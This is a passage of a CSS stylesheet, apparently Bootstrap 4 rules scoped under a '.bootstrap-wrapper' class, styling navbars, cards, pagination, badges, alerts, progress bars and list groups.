  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid,
  .bootstrap-wrapper .navbar-expand-sm > .container-sm,
  .bootstrap-wrapper .navbar-expand-sm > .container-md,
  .bootstrap-wrapper .navbar-expand-sm > .container-lg,
  .bootstrap-wrapper .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .bootstrap-wrapper .navbar-expand-sm {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid,
  .bootstrap-wrapper .navbar-expand-sm > .container-sm,
  .bootstrap-wrapper .navbar-expand-sm > .container-md,
  .bootstrap-wrapper .navbar-expand-sm > .container-lg,
  .bootstrap-wrapper .navbar-expand-sm > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid,
  .bootstrap-wrapper .navbar-expand-md > .container-sm,
  .bootstrap-wrapper .navbar-expand-md > .container-md,
  .bootstrap-wrapper .navbar-expand-md > .container-lg,
  .bootstrap-wrapper .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .navbar-expand-md {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid,
  .bootstrap-wrapper .navbar-expand-md > .container-sm,
  .bootstrap-wrapper .navbar-expand-md > .container-md,
  .bootstrap-wrapper .navbar-expand-md > .container-lg,
  .bootstrap-wrapper .navbar-expand-md > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid,
  .bootstrap-wrapper .navbar-expand-lg > .container-sm,
  .bootstrap-wrapper .navbar-expand-lg > .container-md,
  .bootstrap-wrapper .navbar-expand-lg > .container-lg,
  .bootstrap-wrapper .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .navbar-expand-lg {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid,
  .bootstrap-wrapper .navbar-expand-lg > .container-sm,
  .bootstrap-wrapper .navbar-expand-lg > .container-md,
  .bootstrap-wrapper .navbar-expand-lg > .container-lg,
  .bootstrap-wrapper .navbar-expand-lg > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid,
  .bootstrap-wrapper .navbar-expand-xl > .container-sm,
  .bootstrap-wrapper .navbar-expand-xl > .container-md,
  .bootstrap-wrapper .navbar-expand-xl > .container-lg,
  .bootstrap-wrapper .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .navbar-expand-xl {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid,
  .bootstrap-wrapper .navbar-expand-xl > .container-sm,
  .bootstrap-wrapper .navbar-expand-xl > .container-md,
  .bootstrap-wrapper .navbar-expand-xl > .container-lg,
  .bootstrap-wrapper .navbar-expand-xl > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.bootstrap-wrapper .navbar-expand {
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid,
.bootstrap-wrapper .navbar-expand > .container-sm,
.bootstrap-wrapper .navbar-expand > .container-md,
.bootstrap-wrapper .navbar-expand > .container-lg,
.bootstrap-wrapper .navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-expand .navbar-nav {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid,
.bootstrap-wrapper .navbar-expand > .container-sm,
.bootstrap-wrapper .navbar-expand > .container-md,
.bootstrap-wrapper .navbar-expand > .container-lg,
.bootstrap-wrapper .navbar-expand > .container-xl {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.bootstrap-wrapper .navbar-expand .navbar-collapse {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.bootstrap-wrapper .navbar-expand .navbar-toggler {
  display: none;
}
.bootstrap-wrapper .navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-brand:hover,
.bootstrap-wrapper .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.bootstrap-wrapper .navbar-light .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.bootstrap-wrapper .navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap-wrapper .navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-text a:hover,
.bootstrap-wrapper .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-dark .navbar-brand {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-brand:hover,
.bootstrap-wrapper .navbar-dark .navbar-brand:focus {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.bootstrap-wrapper .navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-text a {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-text a:hover,
.bootstrap-wrapper .navbar-dark .navbar-text a:focus {
  color: #fff;
}
.bootstrap-wrapper .card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .card > hr {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-title {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.bootstrap-wrapper .card-text:last-child {
  margin-bottom: 0;
}
.bootstrap-wrapper .card-link:hover {
  text-decoration: none;
}
.bootstrap-wrapper .card-link + .card-link {
  margin-left: 1.25rem;
}
.bootstrap-wrapper .card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.bootstrap-wrapper .card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.bootstrap-wrapper .card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.bootstrap-wrapper .card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.bootstrap-wrapper .card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-top,
.bootstrap-wrapper .card-img-bottom {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-deck {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .bootstrap-wrapper .card-deck .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.bootstrap-wrapper .card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .bootstrap-wrapper .card-group > .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}
.bootstrap-wrapper .card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-columns {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    -moz-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .bootstrap-wrapper .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.bootstrap-wrapper .accordion > .card {
  overflow: hidden;
}
.bootstrap-wrapper .accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}
.bootstrap-wrapper .breadcrumb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.bootstrap-wrapper .breadcrumb-item.active {
  color: #6c757d;
}
.bootstrap-wrapper .pagination {
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.bootstrap-wrapper .page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.bootstrap-wrapper .pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.bootstrap-wrapper .pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.bootstrap-wrapper .badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .badge {
    transition: none;
  }
}
.bootstrap-wrapper a.badge:hover,
.bootstrap-wrapper a.badge:focus {
  text-decoration: none;
}
.bootstrap-wrapper .badge:empty {
  display: none;
}
.bootstrap-wrapper .btn .badge {
  position: relative;
  top: -1px;
}
.bootstrap-wrapper .badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.bootstrap-wrapper .badge-primary {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper a.badge-primary:hover,
.bootstrap-wrapper a.badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}
.bootstrap-wrapper a.badge-primary:focus,
.bootstrap-wrapper a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .badge-secondary {
  color: #fff;
  background-color: #6c757d;
}
.bootstrap-wrapper a.badge-secondary:hover,
.bootstrap-wrapper a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}
.bootstrap-wrapper a.badge-secondary:focus,
.bootstrap-wrapper a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .badge-success {
  color: #fff;
  background-color: #28a745;
}
.bootstrap-wrapper a.badge-success:hover,
.bootstrap-wrapper a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}
.bootstrap-wrapper a.badge-success:focus,
.bootstrap-wrapper a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.bootstrap-wrapper a.badge-info:hover,
.bootstrap-wrapper a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}
.bootstrap-wrapper a.badge-info:focus,
.bootstrap-wrapper a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .badge-warning {
  color: #212529;
  background-color: #ffc107;
}
.bootstrap-wrapper a.badge-warning:hover,
.bootstrap-wrapper a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}
.bootstrap-wrapper a.badge-warning:focus,
.bootstrap-wrapper a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .badge-danger {
  color: #fff;
  background-color: #dc3545;
}
.bootstrap-wrapper a.badge-danger:hover,
.bootstrap-wrapper a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}
.bootstrap-wrapper a.badge-danger:focus,
.bootstrap-wrapper a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
.bootstrap-wrapper a.badge-light:hover,
.bootstrap-wrapper a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}
.bootstrap-wrapper a.badge-light:focus,
.bootstrap-wrapper a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .badge-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper a.badge-dark:hover,
.bootstrap-wrapper a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}
.bootstrap-wrapper a.badge-dark:focus,
.bootstrap-wrapper a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .jumbotron {
    padding: 4rem 2rem;
  }
}
.bootstrap-wrapper .jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.bootstrap-wrapper .alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .alert-heading {
  color: inherit;
}
.bootstrap-wrapper .alert-link {
  font-weight: 700;
}
.bootstrap-wrapper .alert-dismissible {
  padding-right: 4rem;
}
.bootstrap-wrapper .alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.bootstrap-wrapper .alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}
.bootstrap-wrapper .alert-primary hr {
  border-top-color: #9fcdff;
}
.bootstrap-wrapper .alert-primary .alert-link {
  color: #002752;
}
.bootstrap-wrapper .alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.bootstrap-wrapper .alert-secondary hr {
  border-top-color: #c8cbcf;
}
.bootstrap-wrapper .alert-secondary .alert-link {
  color: #202326;
}
.bootstrap-wrapper .alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.bootstrap-wrapper .alert-success hr {
  border-top-color: #b1dfbb;
}
.bootstrap-wrapper .alert-success .alert-link {
  color: #0b2e13;
}
.bootstrap-wrapper .alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.bootstrap-wrapper .alert-info hr {
  border-top-color: #abdde5;
}
.bootstrap-wrapper .alert-info .alert-link {
  color: #062c33;
}
.bootstrap-wrapper .alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.bootstrap-wrapper .alert-warning hr {
  border-top-color: #ffe8a1;
}
.bootstrap-wrapper .alert-warning .alert-link {
  color: #533f03;
}
.bootstrap-wrapper .alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.bootstrap-wrapper .alert-danger hr {
  border-top-color: #f1b0b7;
}
.bootstrap-wrapper .alert-danger .alert-link {
  color: #491217;
}
.bootstrap-wrapper .alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.bootstrap-wrapper .alert-light hr {
  border-top-color: #ececf6;
}
.bootstrap-wrapper .alert-light .alert-link {
  color: #686868;
}
.bootstrap-wrapper .alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.bootstrap-wrapper .alert-dark hr {
  border-top-color: #b9bbbe;
}
.bootstrap-wrapper .alert-dark .alert-link {
  color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.bootstrap-wrapper .progress {
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .progress-bar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar {
    transition: none;
  }
}
.bootstrap-wrapper .progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.bootstrap-wrapper .progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .progress-bar-animated {
    -webkit-animation: none;
    animation: none;
  }
}
.bootstrap-wrapper .media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}
.bootstrap-wrapper .media-body {
  -ms-flex: 1;
  flex: 1;
}
.bootstrap-wrapper .list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}
.bootstrap-wrapper .list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.bootstrap-wrapper .list-group-item-action:hover,
.bootstrap-wrapper .list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}
.bootstrap-wrapper .list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .list-group-item.disabled,
.bootstrap-wrapper .list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
}
.bootstrap-wrapper .list-group-item.active {
  z-index: 2;
  color: #fff;
